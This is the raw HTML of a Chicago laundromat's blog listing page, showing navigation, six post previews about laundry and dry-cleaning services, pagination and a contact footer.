				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-77469d5" class="hfe-nav-menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://app.trycents.com/order/business/305" class = "hfe-menu-item">PICKUP AND DELIVERY</a></li>
<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://fiestawashlaundry.com/laundry-service-chicago/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/drop-off-laundry-service/" class = "hfe-sub-menu-item">DROP OFF LAUNDRY</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/wash-and-fold-in-chicago/" class = "hfe-sub-menu-item">WASH &amp; FOLD</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://fiestawashlaundry.com/pick-up-laundry-service/" class = "hfe-sub-menu-item">PICK UP LAUNDRY</a></li>
</ul>
</li>
<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/our-gallery/" class = "hfe-menu-item">OUR GALLERY</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/testimonials/" class = "hfe-menu-item">TESTIMONIALS</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-665 current_page_item parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/blogs/" class = "hfe-menu-item">BLOGS</a></li>
<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/contact-us/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://fiestawashlaundry.com/commercial-laundry/" class = "hfe-menu-item">Commercial Laundry</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="665" class="elementor elementor-665" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f25125 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0f25125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e9cf0b" data-id="8e9cf0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d60371 elementor-widget elementor-widget-heading" data-id="0d60371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Blogs</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d743098 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d743098" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2f1885" data-id="d2f1885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58997aa pp-equal-height-yes pp-posts-thumbnail-ratio elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-pp-posts" data-id="58997aa" data-element_type="widget" data-widget_type="pp-posts.classic">
				<div class="elementor-widget-container">
							<div class="pp-posts-container">
			
										
			<div class="pp-posts pp-posts-skin-classic pp-posts-align-buttons elementor-grid pp-posts-grid" data-query-type="custom" data-layout="grid" data-page="665" data-skin="classic">
											<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1543 post type-post status-publish format-standard has-post-thumbnail hentry category-laundry-service tag-dry-clean-service tag-laundry-service">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/09/09/the-best-laundry-service-and-dry-cleaning-service-in-chicago/" title="The Best Laundry Service and Dry Cleaning Service in Chicago">
				<img fetchpriority="high" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2023/01/The-Benefits-of-Using-a-Pick-Up-Laundry-Service.webp" class="attachment-full size-full wp-image-895" alt="The Benefits of Using a Pick-Up Laundry Service" srcset="https://fiestawashlaundry.com/wp-content/uploads/2023/01/The-Benefits-of-Using-a-Pick-Up-Laundry-Service.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2023/01/The-Benefits-of-Using-a-Pick-Up-Laundry-Service-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/09/09/the-best-laundry-service-and-dry-cleaning-service-in-chicago/">The Best Laundry Service and Dry Cleaning Service in Chicago</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				September 9, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Finding the perfect laundry service and dry cleaning service in Chicago can significantly improve your laundry routine. With a surplus ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/09/09/the-best-laundry-service-and-dry-cleaning-service-in-chicago/" title="The Best Laundry Service and Dry Cleaning Service in Chicago" aria-label="Read more about The Best Laundry Service and Dry Cleaning Service in Chicago">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1539 post type-post status-publish format-standard has-post-thumbnail hentry category-laundry-service tag-affordable-laundromat tag-laundromat tag-laundromat-service">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/09/09/how-to-find-the-best-affordable-wash-laundromats-and-how-much-they-cost/" title="How to Find the Best Affordable Wash Laundromats and How Much They Cost">
				<img decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/06/A-Complete-Guide-to-Self-Service-Laundromats_-Pros-and-Cons.webp" class="attachment-full size-full wp-image-1219" alt="A Complete Guide to Self-Service Laundromats: Pros and Cons" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/06/A-Complete-Guide-to-Self-Service-Laundromats_-Pros-and-Cons.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/06/A-Complete-Guide-to-Self-Service-Laundromats_-Pros-and-Cons-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/09/09/how-to-find-the-best-affordable-wash-laundromats-and-how-much-they-cost/">How to Find the Best Affordable Wash Laundromats and How Much They Cost</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				September 9, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Finding the best affordable wash laundromats can make laundry day less of a chore and more of a breeze. Whether ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/09/09/how-to-find-the-best-affordable-wash-laundromats-and-how-much-they-cost/" title="How to Find the Best Affordable Wash Laundromats and How Much They Cost" aria-label="Read more about How to Find the Best Affordable Wash Laundromats and How Much They Cost">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1537 post type-post status-publish format-standard has-post-thumbnail hentry category-dry-clean tag-dry-clean tag-dry-cleaner tag-laundry-service">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/09/09/how-to-choose-the-best-dry-cleaner-in-chicago/" title="How to Choose the Best Dry Cleaner in Chicago?">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/Where-to-Find-The-Best-Laundry-Cleaners-in-Chicago-1.webp" class="attachment-full size-full wp-image-871" alt="Where to Find The Best Laundry Cleaners in Chicago" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/Where-to-Find-The-Best-Laundry-Cleaners-in-Chicago-1.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/Where-to-Find-The-Best-Laundry-Cleaners-in-Chicago-1-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/09/09/how-to-choose-the-best-dry-cleaner-in-chicago/">How to Choose the Best Dry Cleaner in Chicago?</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				September 9, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Finding the right dry cleaner in Chicago can be a game-changer for maintaining your wardrobe. With numerous options available, it&#8217;s ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/09/09/how-to-choose-the-best-dry-cleaner-in-chicago/" title="How to Choose the Best Dry Cleaner in Chicago?" aria-label="Read more about How to Choose the Best Dry Cleaner in Chicago?">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1390 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/07/01/how-much-does-laundry-service-cost-in-the-us/" title="How Much Does Laundry Service Cost in the US?">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp" class="attachment-full size-full wp-image-1392" alt="" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/07/How-Much-Does-Laundry-Service-Cost-in-the-US_-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/07/01/how-much-does-laundry-service-cost-in-the-us/">How Much Does Laundry Service Cost in the US?</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				July 1, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>In bustling urban landscapes across the United States, the need for convenient, efficient services is paramount, especially when it comes ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/07/01/how-much-does-laundry-service-cost-in-the-us/" title="How Much Does Laundry Service Cost in the US?" aria-label="Read more about How Much Does Laundry Service Cost in the US?">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1387 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-commercial-residential-laundry-pickup-services">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/06/21/choose-one-time-or-recurring-orders-or-upgrade-to-a-laundry-subscription-to-save-even-more-money/" title="Choose One-Time or Recurring Orders or Upgrade to a Laundry Subscription to Save Even More Money">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/The-Grey-Area-of-Dry-Cleaning.webp" class="attachment-full size-full wp-image-626" alt="The Grey Area of Dry Cleaning" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/The-Grey-Area-of-Dry-Cleaning.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/The-Grey-Area-of-Dry-Cleaning-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/06/21/choose-one-time-or-recurring-orders-or-upgrade-to-a-laundry-subscription-to-save-even-more-money/">Choose One-Time or Recurring Orders or Upgrade to a Laundry Subscription to Save Even More Money</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				June 21, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>Managing household tasks can be a challenge, especially when it comes to laundry. Whether you’re a busy professional, a parent ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/06/21/choose-one-time-or-recurring-orders-or-upgrade-to-a-laundry-subscription-to-save-even-more-money/" title="Choose One-Time or Recurring Orders or Upgrade to a Laundry Subscription to Save Even More Money" aria-label="Read more about Choose One-Time or Recurring Orders or Upgrade to a Laundry Subscription to Save Even More Money">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
				<div class="pp-post-wrap pp-grid-item-wrap elementor-grid-item post-1382 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-residential-laundry-pickup-delivery">
						<div class="pp-post pp-grid-item">
						<div class="pp-post-thumbnail">
			<a class="pp-post-thumbnail-wrap" href="https://fiestawashlaundry.com/2024/06/20/chicagos-premier-commercial-residential-laundry-pickup-delivery/" title="Chicago&#8217;s Premier Commercial &#038; Residential Laundry Pickup &#038; Delivery">
				<img loading="lazy" decoding="async" width="600" height="400" src="https://fiestawashlaundry.com/wp-content/uploads/2023/01/The-Future-of-Laundry_-How-Commercial-Laundry-Services-are-Evolvi-1.webp" class="attachment-full size-full wp-image-892" alt="The Future of Laundry: How Commercial Laundry Services are Evolvi" srcset="https://fiestawashlaundry.com/wp-content/uploads/2023/01/The-Future-of-Laundry_-How-Commercial-Laundry-Services-are-Evolvi-1.webp 600w, https://fiestawashlaundry.com/wp-content/uploads/2023/01/The-Future-of-Laundry_-How-Commercial-Laundry-Services-are-Evolvi-1-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />			</a>
		</div>
		
				
				<div class="pp-post-content-wrap">
					<div class="pp-post-content">
												<h2 class="pp-post-title">
				<a href="https://fiestawashlaundry.com/2024/06/20/chicagos-premier-commercial-residential-laundry-pickup-delivery/">Chicago&#8217;s Premier Commercial &#038; Residential Laundry Pickup &#038; Delivery</a>			</h2>
							<div class="pp-post-separator-wrap">
					<div class="pp-post-separator"></div>
				</div>
										<div class="pp-post-meta">
								<span class="pp-post-date">
						<span class="pp-meta-text">
				June 20, 2024			</span>
		</span>
		<span class="pp-meta-separator"></span>
							</div>
							<div class="pp-post-excerpt">
			<p>The Windy City never sleeps, and neither do its residents and businesses! Between navigating bustling streets, scaling career heights, or ...</p>
		</div>
									</div>
									<a class="pp-posts-button elementor-button elementor-size-sm" href="https://fiestawashlaundry.com/2024/06/20/chicagos-premier-commercial-residential-laundry-pickup-delivery/" title="Chicago&#8217;s Premier Commercial &#038; Residential Laundry Pickup &#038; Delivery" aria-label="Read more about Chicago&#8217;s Premier Commercial &#038; Residential Laundry Pickup &#038; Delivery">
										<span class="pp-button-text">
					Read More				</span>
									<span class="pp-button-icon elementor-button-icon elementor-align-icon-right">
							</span>
					</a>
								</div>

							</div>
					</div>
									</div>
			
			
			
			
											<div class="pp-posts-pagination-wrap pp-posts-pagination-bottom">
								<nav class="pp-posts-pagination pp-posts-pagination-ajax elementor-pagination" role="navigation" aria-label="Pagination" data-total="10">
				<a class="prev page-numbers" href="https://fiestawashlaundry.com/blogs/page/3/">&laquo; Previous</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/">1</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/2/">2</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/5/">5</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/6/">6</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/7/">7</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/8/">8</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/9/">9</a>
<a class="page-numbers" href="https://fiestawashlaundry.com/blogs/page/10/">10</a>
<a class="next page-numbers" href="https://fiestawashlaundry.com/blogs/page/5/">Next &raquo;</a>			</nav>
							</div>
									</div>

		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="278" class="elementor elementor-278 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e33d76 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e33d76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-059486d" data-id="059486d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a21f4d9 elementor-widget elementor-widget-html" data-id="a21f4d9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11895.958299712443!2d-87.6687577!3d41.806985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880e2e701c80ac6b%3A0xfeb98ecde016e013!2sFiesta%20wash%20coin%20laundromat!5e0!3m2!1sen!2s!4v1710972196689!5m2!1sen!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-d316072 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d316072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e9976a" data-id="0e9976a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cc18fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cc18fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0487026" data-id="0487026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2691a03 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="2691a03" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" id="phone"><path d="M23.45 20.93a3 3 0 0 0-4.25 0l-1.45 1.45a26.14 26.14 0 0 1-4.51-3.62 26.62 26.62 0 0 1-3.62-4.51l1.45-1.45a3 3 0 0 0 0-4.25L8.24 5.73a2.93 2.93 0 0 0-2.11-.88h0A3 3 0 0 0 4 5.73L2.64 7.08A6.37 6.37 0 0 0 1 12.33c.32 3.75 2.78 8.26 6.57 12.06S15.92 30.64 19.67 31a7.87 7.87 0 0 0 .84 0 6.07 6.07 0 0 0 4.41-1.64L26.27 28a3 3 0 0 0 .88-2.13 2.93 2.93 0 0 0-.88-2.11zm1.41 5.66L23.5 27.94a4.57 4.57 0 0 1-3.66 1c-3.25-.28-7.39-2.58-10.81-6S3.31 15.41 3 12.16a4.53 4.53 0 0 1 1-3.66L5.41 7.14a1 1 0 0 1 .71-.29h0a1 1 0 0 1 .71.29L9.66 10a1 1 0 0 1 0 1.41l-2 2a1 1 0 0 0-.16 1.21 27.49 27.49 0 0 0 4.33 5.58 27.49 27.49 0 0 0 5.58 4.33 1 1 0 0 0 1.21-.16l2-2a1 1 0 0 1 1.41 0l2.83 2.83h0a1 1 0 0 1 .29.71A1 1 0 0 1 24.86 26.59zM26.6 5.39A14.92 14.92 0 0 0 16 1a1 1 0 1 0 0 2A13 13 0 0 1 29 16.11a1 1 0 0 0 1 1h0a1 1 0 0 0 1-1A14.91 14.91 0 0 0 26.6 5.39z"></path><path d="M20.91,11.11a6,6,0,0,1,1.77,4.31,1,1,0,0,0,1,1h0a1,1,0,0,0,1-1,8,8,0,0,0-8-8.1,1,1,0,1,0,0,2A6,6,0,0,1,20.91,11.11Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19f6007 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="19f6007" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74b6029 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74b6029" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(872)%20205-5660">

											<span class="elementor-icon-list-text">(872) 205-5660</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6872d1" data-id="e6872d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2576cf6 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2576cf6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#5c1a35392f283d2b3d2f34303d2932382e33313d281c3b313d3530723f3331" class="elementor-icon" tabindex="-1" aria-label="Send Message">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#46002f233532273127352e2a2733282234292b273206212b272f2a6825292b">
							Send Message						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="17517e726463766076647f7b7662797365787a766357707a767e7b3974787a">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04088c" data-id="a04088c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9be5703 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9be5703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" class="elementor-icon" tabindex="-1" aria-label="Office Location">
